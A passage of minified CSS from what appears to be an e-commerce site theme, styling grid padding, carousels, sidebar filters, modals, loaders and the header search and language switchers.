.col-xl-8,.col-padding-5 .col-xl-9,.col-padding-5 .col-xl-auto{padding-right:5px;padding-left:5px}.col-padding-10 .row{margin-right:-10px;margin-left:-10px}.col-padding-10 .col,.col-padding-10 .col-1,.col-padding-10 .col-10,.col-padding-10 .col-11,.col-padding-10 .col-12,.col-padding-10 .col-2,.col-padding-10 .col-3,.col-padding-10 .col-4,.col-padding-10 .col-5,.col-padding-10 .col-6,.col-padding-10 .col-7,.col-padding-10 .col-8,.col-padding-10 .col-9,.col-padding-10 .col-auto,.col-padding-10 .col-lg,.col-padding-10 .col-lg-1,.col-padding-10 .col-lg-10,.col-padding-10 .col-lg-11,.col-padding-10 .col-lg-12,.col-padding-10 .col-lg-2,.col-padding-10 .col-lg-3,.col-padding-10 .col-lg-4,.col-padding-10 .col-lg-5,.col-padding-10 .col-lg-6,.col-padding-10 .col-lg-7,.col-padding-10 .col-lg-8,.col-padding-10 .col-lg-9,.col-padding-10 .col-lg-auto,.col-padding-10 .col-md,.col-padding-10 .col-md-1,.col-padding-10 .col-md-10,.col-padding-10 .col-md-11,.col-padding-10 .col-md-12,.col-padding-10 .col-md-2,.col-padding-10 .col-md-3,.col-padding-10 .col-md-4,.col-padding-10 .col-md-5,.col-padding-10 .col-md-6,.col-padding-10 .col-md-7,.col-padding-10 .col-md-8,.col-padding-10 .col-md-9,.col-padding-10 .col-md-auto,.col-padding-10 .col-sm,.col-padding-10 .col-sm-1,.col-padding-10 .col-sm-10,.col-padding-10 .col-sm-11,.col-padding-10 .col-sm-12,.col-padding-10 .col-sm-2,.col-padding-10 .col-sm-3,.col-padding-10 .col-sm-4,.col-padding-10 .col-sm-5,.col-padding-10 .col-sm-6,.col-padding-10 .col-sm-7,.col-padding-10 .col-sm-8,.col-padding-10 .col-sm-9,.col-padding-10 .col-sm-auto,.col-padding-10 .col-xl,.col-padding-10 .col-xl-1,.col-padding-10 .col-xl-10,.col-padding-10 .col-xl-11,.col-padding-10 .col-xl-12,.col-padding-10 .col-xl-2,.col-padding-10 .col-xl-3,.col-padding-10 .col-xl-4,.col-padding-10 .col-xl-5,.col-padding-10 .col-xl-6,.col-padding-10 .col-xl-7,.col-padding-10 .col-xl-8,.col-padding-10 .col-xl-9,.col-padding-10 .col-xl-auto{padding-right:10px;padding-left:10px}.col-padding-25 .promobanner{margin-bottom:30px}@media (min-width:1200px){.col-padding-25 .promobanner{margin-bottom:50px}.col-padding-25 .row{margin-right:-25px;margin-left:-25px}.col-padding-25 .col,.col-padding-25 .col-1,.col-padding-25 .col-10,.col-padding-25 .col-11,.col-padding-25 .col-12,.col-padding-25 .col-2,.col-padding-25 .col-3,.col-padding-25 .col-4,.col-padding-25 .col-5,.col-padding-25 .col-6,.col-padding-25 .col-7,.col-padding-25 .col-8,.col-padding-25 .col-9,.col-padding-25 .col-auto,.col-padding-25 .col-lg,.col-padding-25 .col-lg-1,.col-padding-25 .col-lg-10,.col-padding-25 .col-lg-11,.col-padding-25 .col-lg-12,.col-padding-25 .col-lg-2,.col-padding-25 .col-lg-3,.col-padding-25 .col-lg-4,.col-padding-25 .col-lg-5,.col-padding-25 .col-lg-6,.col-padding-25 .col-lg-7,.col-padding-25 .col-lg-8,.col-padding-25 .col-lg-9,.col-padding-25 .col-lg-auto,.col-padding-25 .col-md,.col-padding-25 .col-md-1,.col-padding-25 .col-md-10,.col-padding-25 .col-md-11,.col-padding-25 .col-md-12,.col-padding-25 .col-md-2,.col-padding-25 .col-md-3,.col-padding-25 .col-md-4,.col-padding-25 .col-md-5,.col-padding-25 .col-md-6,.col-padding-25 .col-md-7,.col-padding-25 .col-md-8,.col-padding-25 .col-md-9,.col-padding-25 .col-md-auto,.col-padding-25 .col-sm,.col-padding-25 .col-sm-1,.col-padding-25 .col-sm-10,.col-padding-25 .col-sm-11,.col-padding-25 .col-sm-12,.col-padding-25 .col-sm-2,.col-padding-25 .col-sm-3,.col-padding-25 .col-sm-4,.col-padding-25 .col-sm-5,.col-padding-25 .col-sm-6,.col-padding-25 .col-sm-7,.col-padding-25 .col-sm-8,.col-padding-25 .col-sm-9,.col-padding-25 .col-sm-auto,.col-padding-25 .col-xl,.col-padding-25 .col-xl-1,.col-padding-25 .col-xl-10,.col-padding-25 .col-xl-11,.col-padding-25 .col-xl-12,.col-padding-25 .col-xl-2,.col-padding-25 .col-xl-3,.col-padding-25 .col-xl-4,.col-padding-25 .col-xl-5,.col-padding-25 .col-xl-6,.col-padding-25 .col-xl-7,.col-padding-25 .col-xl-8,.col-padding-25 .col-xl-9,.col-padding-25 .col-xl-auto{padding-right:25px;padding-left:25px}}.owl-carousel .owl-nav.disabled{display:none !important}.owl-carousel .owl-nav>div{font-size:32px;line-height:36px;width:36px;height:36px;text-align:center;cursor:pointer;color:#ababab;position:absolute;top:50%;left:0;margin-top:-18px}.owl-carousel .owl-nav>div.owl-next{right:0;left:auto}.owl-carousel .owl-nav>div:not(.disabled):hover{color:#333}.owl-carousel .owl-nav>div.disabled{opacity:.45 !important;cursor:auto;pointer-events:none}.owl-carousel .owl-dots{display:table;margin:50px auto 0}.owl-carousel .owl-dots.disabled{margin:0 !important;display:none !important}.owl-carousel .owl-dots .owl-dot{display:table-cell;vertical-align:middle;cursor:pointer;padding:0 4px}.owl-carousel .owl-dots .owl-dot span{width:14px;height:14px;border-radius:20px;display:block;background-color:#b4b4b4;transform:scale(.43);transition:all .3s ease 0s}.owl-carousel .owl-dots .owl-dot:hover span,.owl-carousel .owl-dots .owl-dot.active span{background-color:#696969}.owl-carousel .owl-dots .owl-dot.active{padding:0 8px}.owl-carousel .owl-dots .owl-dot.active span{transform:scale(1)}.page-layout-2columns-left .row>.col.column.main,.page-layout-2columns-right .row>.col.column.main{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.page-layout-2columns-left .row>.col.sidebar-main,.page-layout-2columns-right .row>.col.sidebar-main{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.page-layout-2columns-left .row>.col.column.main{order:2}.page-layout-2columns-left .row>.col.sidebar-main{order:1}.page-layout .action.close{display:none}.page-layout-3columns .col.column.main{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;order:2}.page-layout-3columns .sidebar.sidebar-main,.page-layout-3columns .sidebar.sidebar-additional{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%;order:1}.page-layout-3columns .sidebar.sidebar-additional{order:3}#maincontent{min-height:450px;position:relative;z-index:2}.page-title-wrapper{background-color:#f9f9f9;text-align:center;padding:15px 0 17px}.page-title-wrapper.background-image{background-color:transparent;background-size:cover;background-repeat:no-repeat;background-position:center}.page-title-wrapper .page-title{font-weight:400}.page-title-wrapper .breadcrumbs{margin-top:16px}.page-title-wrapper .breadcrumbs .items .item{display:inline-block;white-space:nowrap;font-size:14px;text-transform:uppercase;font-weight:500;color:#333}.page-title-wrapper .breadcrumbs .items .item+.item:before{content:"/";display:inline-block;color:#ababab;margin:0 11px;vertical-align:top}.page-title-wrapper .breadcrumbs .items .item:last-child:before{color:#696969}.page-title-wrapper .breadcrumbs .items .item strong,.page-title-wrapper .breadcrumbs .items .item a{font-size:14px;text-transform:uppercase;font-weight:500;color:#333;max-width:150px;overflow:hidden;text-overflow:ellipsis;vertical-align:top;display:inline-block}.page-title-wrapper .breadcrumbs .items .item a{color:#ababab}.page-title-wrapper .sharethis-inline-share-buttons{margin-top:20px}.content-heading{text-align:center;margin-bottom:40px}.content-heading .title{margin:0 0 5px;font-weight:600;font-size:40px;color:#222}.content-heading .subtitle{margin-top:20px;font-size:15px;color:#999;letter-spacing:.02em}.page.messages{position:fixed;bottom:0;left:0;right:0;z-index:100}.page.messages .message{margin:0}.page.messages .message>*{margin:0}.page.messages .message .cl-mes{position:absolute;top:50%;right:10px;width:20px;height:20px;margin:-10px 0 0 -10px !important;padding:0 !important;text-align:center;line-height:20px;cursor:pointer}.page.messages .message .cl-mes:after{content:"\f00d";font-family:"FontAwesome"}.page.messages .message .cl-mes:before{content:none}.page.messages .message+.message{margin-top:10px}.message{position:relative;padding:12px 50px;border:1px solid transparent;border-radius:.25rem;color:#6f4400;background-color:rgba(222,222,222,.7)}.message:before{-webkit-font-smoothing:antialiased;font-size:24px;line-height:24px;font-family:'FontAwesome';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;width:45px;position:absolute;text-align:center;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.message.global.noscript{text-align:center}.message.error,.message-error{color:#856404}.message.error:before,.message-error:before{color:#b30000;content:'\f06a'}.message.warning:before,.message-warning:before{color:#b30000;content:'\f071'}.message.notice,.message-notice{color:#6f4400}.message.notice:before,.message-notice:before{color:#c07600;content:'\f00c'}.message.success,.message-success{color:#006400}.message.success:before,.message-success:before{color:#006400;content:'\f00c'}.message p{margin:0}.scroll-to-top{border:1px solid #616161;border-radius:4px;width:40px;height:40px;position:fixed;right:20px;font-size:20px;text-align:center;line-height:38px;color:#616161;background-color:#fff;align-items:center;z-index:99}.scroll-to-top .fa-arrow-up{font-family:"themify";display:block;text-align:center;width:100%}.scroll-to-top .fa-arrow-up:before{content:"\e648"}.scroll-to-top:hover{background-color:#333;border-color:#333;color:#fff}.toolbar .toolbar-amount{font-size:18px;color:#ababab}.toolbar .toolbar-amount .toolbar-number{color:#333}.toolbar .modes-mode+.modes-mode{margin-left:5px}.toolbar .pages .pages-label{display:none}.toolbar .pages .pages-items{justify-content:center;align-items:center}.toolbar .pages .pages-items .item span{font-weight:600;line-height:40px;margin:0 6px;text-transform:uppercase;text-align:center}.toolbar .pages .pages-items .item span.label{display:none}.toolbar .pages .pages-items .item .number-page{width:40px;height:40px;display:inline-block}.toolbar .pages .pages-items .item .next span,.toolbar .pages .pages-items .item .previous span{padding:10px 0}.toolbar .pages .pages-items .item.current span{background-color:#333;color:#fff;border-radius:50%}.toolbar .modes-label{border:0 none;clip:rect(0px,0px,0px,0px);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.toolbar .modes-mode+.modes-mode{margin-left:5px}.toolbar .modes-mode:before{content:"\e708";font-family:"themify";font-size:24px;font-weight:400;line-height:inherit;overflow:hidden;text-align:center;vertical-align:middle}.toolbar .modes-mode>span{border:0 none;clip:rect(0px,0px,0px,0px);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.toolbar .modes-mode.mode-list:before{content:"\e668"}.toolbar .sorter-action{display:inline-block;text-decoration:none;width:40px;height:40px;text-align:center;line-height:40px;border:1px solid #f7f7f7;margin-left:10px;background-color:#f7f7f7}.toolbar .sorter-action:before{content:"\e627";display:inline-block;font-family:"themify";font-size:16px;font-weight:400;line-height:inherit;overflow:hidden;text-align:center;vertical-align:middle}.toolbar .sorter-action .sort-desc:before{content:"\e62a"}.toolbar .sorter-action>span{border:0 none;clip:rect(0px,0px,0px,0px);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.toolbar.toolbar-products{align-items:center;justify-content:space-between;margin-bottom:44px}.toolbar.toolbar-products .pages{display:none}.toolbar.toolbar-products .toolbar-amount{order:1;margin:0}.toolbar.toolbar-products .limiter,.toolbar.toolbar-products .sorter{order:2}.toolbar.toolbar-products .modes{order:4}.toolbar.toolbar-products .sorter{flex-wrap:nowrap;justify-content:space-between}.toolbar.toolbar-products.sale-off-toolbar .pager{width:100%}.sidebar>.block>.block-title,.sidebar>.block>.title{font-size:24px;color:#333;font-weight:400;margin-bottom:15px}.sidebar>.block>.block-title strong,.sidebar>.block>.title strong{font-weight:400}.sidebar>.block+.sidebar-additional>.block:first-child>.block-title:not(.no-display),.sidebar>.block+.block>.block-title:not(.no-display){margin-top:35px;border-top:1px solid #eee;padding-top:30px}.sidebar .block.filter .block-title .container,.sidebar .block.filter .filter-content .container{max-width:unset;padding:0;width:unset}.sidebar .block.filter .block-title .filter-actions{display:none}.sidebar .block.filter .filter-content .filter-current-subtitle,.sidebar .block.filter .filter-content .filter-subtitle{display:none}.sidebar .block.filter .filter-content .filter-options .filter-item+.filter-item{border-top:1px solid #eee}.sidebar .block.filter .filter-content .filter-options .filter-item .filter-options-title{font-weight:600;color:#222;text-transform:uppercase;font-size:16px;position:relative;padding:10px 15px 10px 0;cursor:pointer}.sidebar .block.filter .filter-content .filter-options .filter-item .filter-options-title:before{content:"\e61a";font-family:"themify";position:absolute;right:0;top:50%;margin-top:-12px;font-size:14px}.sidebar .block.filter .filter-content .filter-options .filter-item .filter-options-title.active:before{content:"\e622"}.sidebar .block.filter .filter-content .filter-options .filter-item .filter-options-content{padding-bottom:15px}.sidebar .block.filter .filter-content .filter-options .filter-item .filter-options-content .items:after{content:"";display:table;clear:both}.sidebar .block.filter .filter-content .filter-options .filter-item .filter-options-content .items .item{position:relative;padding:6px 0}.sidebar .block.filter .filter-content .filter-options .filter-item .filter-options-content .items .item .count{color:#a7a7a7}.sidebar .block.filter .filter-content .filter-options .filter-item .filter-options-content .items .item .count:before{content:"("}.sidebar .block.filter .filter-content .filter-options .filter-item .filter-options-content .items .item .count:after{content:")"}.sidebar .block.filter .filter-content .filter-current .item{border:1px solid #eee;display:block;padding:5px 30px 5px 12px;position:relative;margin:0 0 10px}.sidebar .block.filter .filter-content .filter-current .item .filter-label{color:#222;font-weight:500}.sidebar .block.filter .filter-content .filter-current .item .filter-label:after{content:":"}.sidebar .block.filter .filter-content .filter-current .item .action.remove{position:absolute;right:0;width:30px;height:30px;display:block;top:50%;line-height:30px;transform:translateY(-50%);cursor:pointer;color:#696969}.sidebar .block.filter .filter-content .filter-current .item .action.remove:before{margin-left:10px;content:"\e646";font-family:"themify";font-size:10px}.sidebar .block.filter .filter-content .filter-current .item .action.remove span{font-size:0px;line-height:0;color:transparent}.sidebar .block.filter .filter-content .filter-actions .filter-clear{border:1px solid #222;display:block;padding:5px 30px 5px 12px;position:relative;background-color:#222;color:#fff}.sidebar .block.filter .filter-content .filter-actions .filter-clear:before{content:"\e646";font-family:"themify";font-size:10px;position:absolute;right:0;top:50%;transform:translateY(-50%);display:block;width:26px;text-align:center}.sidebar .block.filter .filter-content .filter-actions+.filter-wrapper .filter-item:first-child{margin-top:20px}.sidebar .block.block-compare .block-title .counter{display:none}.sidebar .block.block-compare .block-content .product-items-names .product-item{padding:8px 15px 8px 0;position:relative}.sidebar .block.block-compare .block-content .product-items-names .product-item+.product-item{border-top:1px solid #eee}.sidebar .block.block-compare .block-content .product-items-names .product-item .product-item-link{font-size:16px;font-weight:400}.sidebar .block.block-compare .block-content .product-items-names .product-item .action.delete:after{content:"\e646";font-family:"themify";font-size:10px;position:absolute;top:50%;right:0;transform:translateY(-50%);line-height:1}.sidebar .block.block-compare .block-content .product-items-names .product-item .action.delete span{font-size:0px;line-height:0}.sidebar .block.block-compare .actions-toolbar{align-items:center;margin-top:15px}.sidebar .block.block-compare .actions-toolbar .action.compare{display:block;background-color:#222;color:#fff;padding:10px 30px;border:1px solid #222}.sidebar .block.block-compare .actions-toolbar .action.compare:hover{background-color:#fff;color:#222}.sidebar .block.block-compare .actions-toolbar .primary{margin-left:auto;order:1}.sidebar .block.block-compare .actions-toolbar .secondary .action.clear{font-weight:600;font-size:15px;border-bottom:1px solid transparent}.sidebar .block.block-compare .actions-toolbar .secondary .action.clear:hover{border-bottom-width:1px;border-bottom-style:solid}.sidebar .block.block-compare .actions-toolbar .secondary .action.clear:after{content:"\e646";font-family:"themify";font-size:10px;margin-left:10px}.sidebar .block.block-wishlist .block-title .counter{display:none}.sidebar .block.block-wishlist .block-content>.subtitle{display:none}.sidebar .block.block-wishlist #wishlist-sidebar .product-item .product-item-info .product-item-photo .product-image-container{width:100% !important}.sidebar .block.block-wishlist .actions-toolbar{margin-top:30px}.sidebar .block.block-wishlist .actions-toolbar a.action.details{padding:10px 0;background-color:#333;color:#fff;width:100%;display:inline-block;text-align:center;font-size:16px;margin-bottom:30px}.sidebar .block.account-nav .items .item{display:block;width:100%;padding:8px 0}.sidebar .block.account-nav .items .item strong{font-weight:600}.sidebar .block.block-reorder .subtitle{display:none}.sidebar .block.block-reorder .product-items .product-item{padding:12px 0;border-bottom:1px solid #eee;flex-wrap:wrap-reverse}.sidebar .block.block-reorder .product-items .product-item:first-child{padding-top:0}.sidebar .block.block-reorder .product-items .product-item .field{margin-bottom:0;width:100%}.sidebar .block.block-reorder .product-items .product-item .product-item-name a{font-size:16px;font-weight:400}.sidebar .block.block-reorder .actions-toolbar{align-items:center;margin-top:15px}.sidebar .block.block-reorder .actions-toolbar .action.tocart{display:block;background-color:#222;color:#fff;padding:10px 20px;border:1px solid #222}.sidebar .block.block-reorder .actions-toolbar .action.tocart:hover{background-color:#fff;color:#222}.sidebar .block.block-reorder .actions-toolbar .primary{margin-left:auto;order:1}.sidebar .block.block-reorder .actions-toolbar .secondary{padding:10px 0}.sidebar .block.block-reorder .actions-toolbar .secondary .action.view{font-weight:600;font-size:15px}.sidebar .block.block-reorder .actions-toolbar .secondary .action.view:hover{text-decoration:underline}.sidebar .block.block-blog-posts .block-content .item{padding:8px 0}.sidebar .block.block-blog-categories ul li{padding:8px 0}.sidebar .block.block-blog-tags .tag-cloud li{display:inline-block;padding:5px 12px;border:1px solid #333;margin:0 10px 15px 0;border-radius:5px;transition:all .4s;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s}.sidebar .block.block-blog-tags .tag-cloud li:hover{background-color:#333}.sidebar .block.block-blog-tags .tag-cloud li:hover a{color:#fff}.clear-after:after{display:table;clear:both;content:""}.modal-content{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0}.modal-content button.close{position:absolute;right:0;top:0;color:#222;opacity:1;font-weight:500;width:40px;height:40px;line-height:40px;z-index:1}.modal.fade .modal-dialog{margin:0 auto;top:50%;transform:translate3d(0,-100%,0);-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);-o-transform:translate3d(0,-100%,0)}.modal.in .modal-dialog{top:50%;transform:translate3d(0,-50%,0);-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate3d(0,-50%,0);max-width:80%;max-height:80vh;overflow-y:auto}.modal-slide{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;left:44px;z-index:900}.modal-slide .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,.35);opacity:1;pointer-events:auto;height:100%;overflow-y:auto;position:static;transform:translateX(100%);-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-o-transform:translateX(100%);transition-duration:.3s;transition-property:transform,visibility;transition-timing-function:ease-in-out;width:auto}.modal-header{padding:0;border:none;min-height:0}.modal-custom .action-close{background:rgba(0,0,0,0) none repeat scroll 0 0;border:0 none;box-shadow:none;box-sizing:content-box;display:inline-block;font-weight:400;line-height:inherit;margin:0;padding:0;position:absolute;right:0;z-index:1;text-decoration:none;text-shadow:none;top:0;margin:5px}.modal-custom .action-close:before{color:#8f8f8f;content:"\f00d";display:inline-block;font-family:"FontAwesome";font-size:14px;font-weight:400;line-height:14px;margin:0;overflow:hidden;text-align:center;vertical-align:top}.modal-custom .action-close>span{border:0 none;clip:rect(0px,0px,0px,0px);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.load.indicator{background-color:rgba(255,255,255,.7);z-index:9999;bottom:0;left:0;position:fixed;right:0;top:0;position:absolute}.load.indicator:before{background:transparent url('../images/loader-2.gif') no-repeat 50% 50%;border-radius:5px;height:160px;width:160px;bottom:0;box-sizing:border-box;content:'';left:0;margin:auto;position:absolute;right:0;top:0}.load.indicator>span{display:none}.loading-mask{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100;background:rgba(255,255,255,.5)}.loading-mask .loader>img{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100}.loading-mask .loader>p{display:none}body>.loading-mask{z-index:9999}body>.loading-mask .loader img{box-sizing:border-box;width:40px;height:40px;padding-left:40px;background-image:url('../images/oval.svg');background-repeat:no-repeat;background-size:contain}body._has-modal{height:100%;overflow:hidden;width:100%}._block-content-loading{position:relative}.modal-video-dialog .close{height:20px;position:absolute;right:0;text-align:center;top:0;width:15px;z-index:1}.modals-overlay{z-index:899}.modal-slide,.modal-popup{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden}.modal-slide._show,.modal-popup._show{visibility:visible}.modal-slide._show .modal-inner-wrap,.modal-popup._show .modal-inner-wrap{transform:translate(0,0);-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-o-transform:translate(0,0)}.modal-slide .modal-inner-wrap,.modal-popup .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,.35);opacity:1;pointer-events:auto}.modal-slide{left:44px;z-index:900}.modal-slide_show .modal-inner-wrap{transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0)}.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);transition-duration:.3s;-webkit-transition-property:-webkit-transform,visibility;transition-property:transform,visibility;transition-timing-function:ease-in-out;width:auto}.modal-slide._inner-scroll .modal-inner-wrap{overflow-y:visible;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.modal-slide._inner-scroll .modal-header{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-slide._inner-scroll .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0;margin-top:auto}.modal-slide._inner-scroll .modal-content{overflow-y:auto}.modal-slide .modal-header{padding:2.1rem 2.6rem}.modal-slide .modal-footer{padding:0 2.6rem 2.6rem}.modal-slide .modal-content{padding:0 2.6rem 2.6rem}.modal-slide .action-close{padding:2.1rem 3rem}.modal-slide .page-main-actions{margin-bottom:-12.9rem;margin-top:2.1rem}.modal-popup{z-index:900;left:0;overflow-y:auto}.modal-popup._show .modal-inner-wrap{transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);top:50%;margin-top:0;margin-bottom:0}.modal-popup .modal-inner-wrap{margin:5rem auto;width:75%;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;box-sizing:border-box;height:auto;left:0;position:absolute;right:0;-webkit-transform:translateY(-200%);transform:translateY(-200%);transition-duration:.2s;-webkit-transition-property:-webkit-transform,visibility;transition-property:transform,visibility;transition-timing-function:ease}.modal-popup._inner-scroll{overflow-y:visible}.modal-popup .modal-inner-wrap{max-height:90%}.modal-popup .modal-content{overflow-y:auto;padding-left:3rem;padding-right:3rem}.modal-popup .modal-header,.modal-popup .modal-footer{padding-left:3rem;padding-right:3rem;-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-popup .modal-header{padding-bottom:1.2rem;padding-top:3rem}.modal-popup .modal-footer{margin-top:auto;padding-bottom:3rem;padding-top:3rem}.modal-popup .modal-footer-actions{text-align:right}.modal-popup .modal-title{border-bottom:1px solid #c1c1c1;font-weight:300;padding-bottom:10px;font-size:26px;margin-bottom:0;min-height:1em;word-wrap:break-word}.modal-popup .action-close{padding:20px}.modal-custom .action-close,.modal-popup .action-close,.modal-slide .action-close{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none;position:absolute;right:0;top:0}.modal-custom .action-close:focus,.modal-popup .action-close:focus,.modal-slide .action-close:focus,.modal-custom .action-close:active,.modal-popup .action-close:active,.modal-slide .action-close:active,.modal-custom .action-close:hover,.modal-popup .action-close:hover,.modal-slide .action-close:hover{background:0 0;border:none}.modal-custom .action-close.disabled,.modal-popup .action-close.disabled,.modal-slide .action-close.disabled,.modal-custom .action-close[disabled],.modal-popup .action-close[disabled],.modal-slide .action-close[disabled]{cursor:not-allowed;pointer-events:none;opacity:.5}.modal-custom .action-close>span,.modal-popup .action-close>span,.modal-slide .action-close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modal-custom .action-close:before,.modal-popup .action-close:before,.modal-slide .action-close:before{-webkit-font-smoothing:antialiased;font-family:'themify';display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center;content:"\e646";font-size:18px;width:30px;height:30px;line-height:30px}.modal-custom .action-close:active:before,.modal-popup .action-close:active:before,.modal-slide .action-close:active:before{color:inherit}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:#1a1a1a}fieldset[disabled] .modal-custom .action-close,fieldset[disabled] .modal-popup .action-close,fieldset[disabled] .modal-slide .action-close{cursor:not-allowed;pointer-events:none;opacity:.5}.modals-overlay{background-color:rgba(51,51,51,.55);bottom:0;left:0;position:fixed;right:0;top:0}body._has-modal-custom .modal-custom-overlay{height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:899}.row.align-items__center{align-items:center}.header{position:relative;top:0;right:0;left:0;z-index:100;transition:all .3s}.header .logo .sticky-logo{display:none}.header.active-sticky{position:fixed !important;top:0 !important;left:0 !important;right:0 !important;background-color:#fff;box-shadow:0 1px 1px #ececec}.header.active-sticky .top-header-content{display:none !important}.header.active-sticky .logo{padding-top:15px !important;padding-bottom:15px !important}.header.active-sticky .logo .default-logo{display:none}.header.active-sticky .logo .sticky-logo{display:block}.header .child-content .page-settings{float:right;position:relative;height:100%}.header .child-content .page-settings .toggle-settings{height:100%;align-items:center;position:relative;top:50%;transform:translateY(-50%)}.header .child-content .page-settings .toggle-settings .toogle-action{padding:10px 12px;color:#333;font-size:18px}.header .child-content .page-settings .settings-content{position:absolute;top:100%;right:0;margin-right:-72px;background-color:#fff;border:1px solid #eee;min-width:200px;transition:all .3s;transform:translateY(20px);opacity:0;visibility:hidden}.header .child-content .page-settings .settings-content .switcher{padding-bottom:10px}.header .child-content .page-settings .settings-content .switcher+.switcher{border-top:1px solid #eee;padding-top:5px}.header .child-content .page-settings .settings-content .switcher .switcher-label{font-size:15px;font-weight:500;color:#222;display:block;padding:11px 20px 5px;margin:0}.header .child-content .page-settings .settings-content .switcher .switcher-dropdown{display:block !important;position:static;transform:none;border:none;box-shadow:none}.header .child-content .page-settings .settings-content .switcher .switcher-dropdown .switcher-option+.switcher-option{border:none}.header .child-content .page-settings .settings-content .switcher .switcher-trigger{padding:8px 20px 9px}.header .child-content .page-settings .settings-content .switcher .switcher-trigger:after{content:none}.header .child-content .page-settings:hover .settings-content{opacity:1;visibility:visible;transform:translateY(0)}.header .child-content .page-settings:hover .settings-content .switcher .switcher-dropdown{opacity:1;visibility:visible}.header .child-content .page-settings.active .settings-content{opacity:1;visibility:visible;transform:translateY(0)}.header .child-content .page-settings.active .settings-content .switcher-dropdown{opacity:1;visibility:visible}.header .switcher .ui-dialog{display:block !important}.header .switcher:hover .switcher-dropdown{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);opacity:1;visibility:visible}.header .switcher .switcher-dropdown{position:absolute;top:100%;left:0;border:1px solid #eee;min-width:100%;background-color:#fff;box-shadow:0 1px 1px #eee;z-index:2;display:block !important;opacity:0;visibility:hidden;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transform:translateY(20px);-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-o-transform:translateY(20px)}.header .switcher .switcher-dropdown .switcher-option{padding:8px 20px 9px;white-space:nowrap}.header .switcher .switcher-dropdown .switcher-option a:focus{color:#696969}.header .switcher .switcher-dropdown .switcher-option+.switcher-option{border-top:1px solid #eee}.header .switcher .switcher-label{display:none}.header .switcher .switcher-trigger{cursor:pointer;padding:11px 20px 12px}.header .switcher .switcher-trigger strong{font-weight:400}.header .switcher .switcher-trigger:after{content:"\e64b";font-family:"themify";font-size:9px;margin-left:2px}.header:not(.header4):not(.header7) .block-search{height:100%;float:right}.header:not(.header4):not(.header7) .block-search .block-title{position:relative;cursor:pointer;top:50%;transform:translateY(-50%);padding:10px 20px;line-height:1}.header:not(.header4):not(.header7) .block-search .block-title strong{display:none}.header:not(.header4):not(.header7) .block-search .block-title:before{content:"";display:block;width:1px;height:18px;background-color:#e0e0e0;position:absolute;right:0;margin-top:-8px;top:50%}.header:not(.header4):not(.header7) .block-search .block-title:after{content:"\e610";font-family:'themify';color:#333;font-size:18px}.header:not(.header4):not(.header7) .block-search .block-content{position:absolute;top:0;right:0;left:0;bottom:0;background:#fff;z-index:1;align-items:stretch;transition:all .3s;transform:scaleY(.5);transform-origin:top;opacity:0;visibility:hidden}.header:not(.header4):not(.header7) .block-search .block-content form{max-width:900px;width:calc(100% - 30px);margin:0 auto;height:100%}.header:not(.header4):not(.header7) .block-search .block-content form .field.search{position:relative;height:100%}.header:not(.header4):not(.header7) .block-search .block-content form .field.search>.label{position:absolute;right:10px;top:50%;font-size:22px;transform:translateY(-50%);cursor:pointer;z-index:1}.header:not(.header4):not(.header7) .block-search .block-content form .field.search>.label:before{content:"\e646";font-family:"themify"}.header:not(.header4):not(.header7) .block-search .block-content form .field.search>.label span{display:none}.header:not(.header4):not(.header7) .block-search .block-content form .field.search .control{height:100%;border-bottom:2px solid #000}.header:not(.header4):not(.header7) .block-search .block-content form .field.search .control .input-text{border:none;font-size:20px;font-weight:400;background:0 0;position:relative;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.header:not(.header4):not(.header7) .block-search .block-content form 